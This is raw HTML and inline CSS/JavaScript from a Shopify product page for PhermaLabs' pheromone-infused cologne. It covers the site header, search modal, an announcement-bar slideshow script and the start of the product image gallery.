                  </a></li><li><a href="/pages/how-it-works" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>The Science</span>
                  </a></li><li><a href="https://phermalabs.com/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li><li><a href="/pages/track-order" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <xb-wishlist-header></xb-wishlist-header>
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/2396089/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "PhermaLabs Fragrance",
    
      "logo": "https:\/\/phermalabs.com\/cdn\/shop\/files\/PL_2_1f818400-01a5-4679-a43a-ad2abbfe878a.png?v=1744415002\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "https:\/\/www.instagram.com\/phermalabs\/#",
      "https:\/\/tiktok.com\/@phermalabs",
      "",
      "",
      "https:\/\/www.youtube.com\/@phermalabs",
      ""
    ],
    "url": "https:\/\/phermalabs.com"
  }
</script>
</div><div id="shopify-section-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr" class="shopify-section shopify-section-group-header-group">

<link
  rel="stylesheet"
  href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"
/><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//phermalabs.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//phermalabs.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}


  .section-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
    border-top: solid #121212 0px;
    border-bottom: solid #121212 0px;
    margin-top: 0px;
    margin-bottom: 0px;
    overflow: hidden;
    position: relative;
  }
  
  .section-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr-settings {
    margin: 0 auto;
    padding-top: 5px;
    padding-bottom: 5px;
    padding-left: 0rem;
    padding-right: 0rem;
  }
  
  .announcement-inner-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    position: relative;
    overflow: hidden;    
    justify-content: space-between;    
    margin: 0;
  }

  .announcement-text-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
    text-align: center;
    width: 75%;
    margin: 0 auto;
  }

  .announcement-text-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr * {
    margin: 0;  
    font-size: 12px;
    line-height: 150%;
    color: #121212;
    text-transform: unset;
    word-break: break-word;
  }

  .announcement-thumbs-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
    position: absolute;
    right: 10px;
    bottom: 50%;
    transform: translateY(50%);
    padding-top: 6px;
    padding-bottom: 6px;
    width: auto;
    display: grid;
    grid-template-columns: 1fr;
    gap: 6px;
    z-index: 2;
    align-items: center;
  }

  .announcement-slider-wrapper-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
    align-items: center !important;
  }

  .announcement-thumb-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
    display: none;
  }

  #progresssections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
    width: 100%;
    height: 1px;
  }

  #progresssections--24730913308963__ss_announcement_bar_slideshow_UnxPXr[value] {
    appearance: none;
    border: none;
    color: #121212;
  }

  #progresssections--24730913308963__ss_announcement_bar_slideshow_UnxPXr[value]::-webkit-progress-value {
    background: #121212;
    transition: width 0.5s linear;
  }
  
  #progresssections--24730913308963__ss_announcement_bar_slideshow_UnxPXr[value]::-webkit-progress-bar {
    background: #AFAFAF;
    transition: width 0.5s linear;
  }
  
  #progresssections--24730913308963__ss_announcement_bar_slideshow_UnxPXr[value]::-moz-progress-bar {
    background: #AFAFAF;
  }

  .announcement-button-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
    display: flex;
    align-items: center;
    background: transparent;
    justify-content: center;
    border: none;
    padding: 5px;
    cursor: pointer;
    width: 18px;
    height: 18px;
  }

  .announcement-button-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
    border-radius: 100%;
    border: 1px solid #121212;
  }

  .announcement-button-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr svg {
    flex-shrink: 0;
    width: 10px;
    height: 10px;
  }  

  
  .announcement-button-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr svg:nth-child(2) rect  {
    stroke: #121212;
  }

  .announcement-button-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr svg:nth-child(1) polygon {
    stroke: #121212;
    fill: #121212;
  }

  .announcement-button-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr svg:nth-child(1) {
    display: none;
  }

  .announcement-button-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr.active svg:nth-child(1) {
    display: block;
  }
  
  .announcement-button-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr.active svg:nth-child(2) {
    display: none;
  }

  @media(min-width: 1024px) {

    .section-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr-settings {
      padding: 0 5rem;
      padding-top: 6px;
      padding-bottom: 6px;
      padding-left: 5rem;
      padding-right: 5rem;
    }

    .announcement-text-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
      text-align: center;
      width: 100%;
    }

    .announcement-text-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr * {
      font-size: 13px;
    }

    .announcement-thumbs-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
      grid-template-columns: repeat(4, 1fr);
      width: calc(150px - 20px);
    } 

    .announcement-thumb-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr {
      cursor: pointer;
      display: flex;
    }
  }</style>
  <style>
    .section-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr-settings {
      max-width: 1200px;
    }
  </style>




<template id="announcement-template-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr">
  <div class="section-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr announcement-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr" style="background-color:#ba1e35; background-image: ;">
      <div class="section-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr-settings">
        <div class="announcement-inner-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr">
          <div class="announcement-slider-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr swiper">
            <div class="announcement-slider-wrapper-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr swiper-wrapper">
              
                <div class="announcement-slide-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr swiper-slide">
                  
                    <div class="announcement-text-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr"><p>Enjoy Free Shipping on All US Orders</p></div>
                  
                </div>
              
                <div class="announcement-slide-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr swiper-slide">
                  
                    <div class="announcement-text-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr"><p>Shop MAX CORE Revolutionary Body Wash</p></div>
                  
                </div>
              
                <div class="announcement-slide-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr swiper-slide">
                  
                    <div class="announcement-text-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr"><p>Hang on Tight! Orders May Experience Longer Shipping Times During Holiday Season</p></div>
                  
                </div>
              
            </div>
          </div>
        </div>

        <div class="announcement-thumbs-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr">
          
            <div class="announcement-thumb-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr">
              <progress id="progresssections--24730913308963__ss_announcement_bar_slideshow_UnxPXr" max="100" value="0"></progress>
            </div>
          
            <div class="announcement-thumb-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr">
              <progress id="progresssections--24730913308963__ss_announcement_bar_slideshow_UnxPXr" max="100" value="0"></progress>
            </div>
          
            <div class="announcement-thumb-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr">
              <progress id="progresssections--24730913308963__ss_announcement_bar_slideshow_UnxPXr" max="100" value="0"></progress>
            </div>
                       
          <button class="announcement-button-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr">
              <svg class="t4s-carousel--autoplay-icon t4s-carousel--autoplay-icon--play" viewBox="0 0 24 24" width="24" height="24" stroke="currentColor" stroke-width="2" fill="currentColor" stroke-linecap="round" stroke-linejoin="round"><polygon points="5 3 19 12 5 21 5 3"></polygon></svg>
              <svg class="t4s-carousel--autoplay-icon t4s-carousel--autoplay-icon--pause t4s-pa" viewBox="0 0 24 24" width="24" height="24" stroke="currentColor" stroke-width="2" fill="currentColor" stroke-linecap="round" stroke-linejoin="round"><rect x="7" y="4" width="2" height="16"></rect><rect x="15" y="4" width="2" height="16"></rect></svg>
          </button>
        </div>  
      </div>
  </div>
</template>

<div id="announcement-local-target-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr"></div>

<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

<script>
  function initAnnouncementBar4() {
    let cssTarget = '.header, .pageheader';
    let productForm = cssTarget
      ? document.querySelector(cssTarget)
      : document.querySelector('#announcement-local-target-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr');

    if (!productForm) return;

    const templateContent = document.querySelector(
      '#announcement-template-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr'
    ).content;

    productForm.insertAdjacentElement(
      'beforebegin',
      templateContent.firstElementChild
    );

    const autoplayDelay = 3000;
    const progressBars = document.querySelectorAll(
      `.announcement-thumbs-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr progress`
    );
    const pauseButton = document.querySelector(
      `.announcement-button-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr`
    );

    const slider = new Swiper(`.announcement-slider-sections--24730913308963__ss_announcement_bar_slideshow_UnxPXr`, {
      speed: 300,
      loop: true,
      slidesPerView: 1,
      autoplay: false,
    });

    let currentProgressIndex = 0;
    let progressTimer = null;
    let isPaused = false;

    function startProgressBar(index) {
      if (index >= progressBars.length) {
        resetAllProgressBars();
        currentProgressIndex = 0;
        slider.slideToLoop(0);
      }

      const bar = progressBars[currentProgressIndex];
      bar.value = 0;

      let startTime = Date.now();

      function updateProgress() {
        if (isPaused) return;

        const elapsed = Date.now() - startTime;
        const progressValue = (elapsed / autoplayDelay) * 100;

        if (progressValue <= 100) {
          bar.value = progressValue;
          progressTimer = requestAnimationFrame(updateProgress);
        } else {
          bar.value = 100;
          currentProgressIndex++;
          setTimeout(() => {
            slider.slideNext();
            startProgressBar(currentProgressIndex);
          }, 400)
       
        }
      }

      progressTimer = requestAnimationFrame(updateProgress);
    }

    function resetAllProgressBars() {
      progressBars.forEach((bar) => (bar.value = 0));
      cancelAnimationFrame(progressTimer);
    }

    pauseButton.addEventListener('click', () => {
      isPaused = !isPaused;
      pauseButton.classList.toggle('active', isPaused);

      if (isPaused) {
        cancelAnimationFrame(progressTimer);
      } else {
        startProgressBar(currentProgressIndex);
      }
    });

    startProgressBar(currentProgressIndex);
  }


  document.addEventListener('DOMContentLoaded', initAnnouncementBar4);

</script>

</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24730912882979__main" class="shopify-section section"><section
  id="MainProduct-template--24730912882979__main"
  class="page-width section-template--24730912882979__main-padding"
  data-section="template--24730912882979__main"
><style data-shopify>.section-template--24730912882979__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24730912882979__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24730912882979__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24730912882979__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24730912882979__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--24730912882979__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24730912882979__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24730912882979__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24730912882979__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24730912882979__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24730912882979__main-40838513230115"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24730912882979__main-40838513230115"
            data-alt="Pheromone Infused Cologne"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=1946" alt="" srcset="//phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=246 246w, //phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=493 493w, //phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=600 600w, //phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=713 713w, //phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=823 823w, //phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=990 990w, //phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=1100 1100w, //phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=1206 1206w, //phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=1346 1346w, //phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=1426 1426w, //phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=1646 1646w, //phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24730912882979__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=1946" alt="" srcset="//phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=246 246w, //phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=493 493w, //phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=600 600w, //phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=713 713w, //phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=823 823w, //phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=990 990w, //phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=1100 1100w, //phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=1206 1206w, //phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=1346 1346w, //phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=1426 1426w, //phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=1646 1646w, //phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40838513230115">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24730912882979__main-40529712709923"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24730912882979__main-40529712709923"
            data-alt="Pheromone Infused Cologne"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=1946" alt="" srcset="//phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=246 246w, //phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=493 493w, //phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=600 600w, //phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=713 713w, //phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=823 823w, //phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=990 990w, //phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=1100 1100w, //phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=1206 1206w, //phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=1346 1346w, //phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=1426 1426w, //phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=1646 1646w, //phermalabs.com/cdn/shop/files/att_women_image_3_95d876ba-9ec4-457b-8fc8-a1b72e9c22d7.png?v=1746195680&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24730912882979__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
